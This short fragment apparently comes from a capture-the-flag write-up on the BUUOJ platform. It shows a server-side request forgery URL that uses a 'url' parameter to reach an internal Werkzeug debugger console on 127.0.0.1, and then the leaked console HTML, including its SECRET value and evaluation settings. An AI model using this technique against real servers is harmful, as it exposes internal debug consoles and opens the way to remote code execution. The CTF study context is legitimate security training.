 view-source:http://a8bda200-78b4-49f7-980d-235ec87fbcfb.node4.buuoj.cn:81/?url=http://127.0.0.1:1314/console&lolita[]=1
1 <!doctype html>
2 <html lang=en>
3 <head>
4 <title>Console // Werkzeug Debugger</title>
5 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
6 <link rel="shortcut icon"
7 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
8 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js"></script>
9 <script>
10 var CONSOLE_MODE = true,
11 EVALEX = true,
12 EVALEX_TRUSTED = false,
13 SECRET = "ZinxRVqfynmCiJZQaF9j";
14 </script>